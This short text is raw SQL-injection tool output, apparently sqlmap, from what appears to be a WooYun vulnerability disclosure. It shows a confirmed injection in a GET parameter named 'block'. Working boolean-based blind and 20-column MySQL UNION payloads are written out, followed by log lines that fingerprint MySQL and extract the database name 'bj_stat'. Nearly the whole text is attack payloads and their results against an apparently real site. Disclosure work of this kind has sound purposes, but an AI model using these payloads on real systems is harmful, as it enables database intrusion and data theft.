 Place: GET
Parameter: block
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page_size=30&block=%CC%D5%C8%BB%CD%A4' AND 2722=2722 AND 'XnDb'='Xn
Db
Type: UNION query
Title: MySQL UNION query (NULL) - 20 columns
Payload: page_size=30&block=%CC%D5%C8%BB%CD%A4' LIMIT 0,1 UNION ALL SELECT N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a6c796f3a,0x4b4e4e4a685656
706d49,0x3a776d783a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[12:47:52] [INFO] testing MySQL
[12:47:52] [INFO] confirming MySQL
[12:47:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:47:52] [INFO] fetching current database
current database: 'bj_stat'
www.wooyun.org